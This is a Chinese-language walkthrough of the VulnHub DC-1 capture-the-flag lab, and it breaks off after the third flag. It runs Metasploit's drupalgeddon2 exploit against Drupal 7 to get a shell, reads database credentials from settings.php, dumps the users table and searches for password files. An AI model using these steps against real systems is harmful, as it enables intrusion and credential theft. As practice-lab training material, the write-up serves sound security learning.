靶场地址

https://download.vulnhub.com/dc/DC-1.zip

目标

找到五个flag

漏洞复现

flag1





sudo arp-scan -l

# 主机发现

nmap -p- 192.168.222.137 --min-rate=5000

# 扫描开放端口





http://192.168.222.137:80

# 访问80端口

发现网站的CMS是Drupal 7,这就是典型的MSF渗透

msfconsole

search drupal

use exploit/unix/webapp/drupal_drupalgeddon2

show options

set rhosts 192.168.222.137

run

# msf反弹shell



shell

id

whoami



ls -al



cat flag1.txt

根据提示信息,寻找目标站点的配置文件

flag2

通过百度查找,Drupal的默认配置文件在sites/default/settings.php

cat /var/www/sites/default/settings.php

# 查看Drupal默认配置文件

发现了flag2和数据库的账号密码,通过flag2提示我们需要提升权限或者直接爆破来查看敏感文件,





flag3





mysql -u dbuser -p

# 连接数据库









show databases;

use drupaldb

# 选择数据库



show tables

select * from users

# 查看users表







find . -name "*password*"

# 寻找含有password字段的文件名



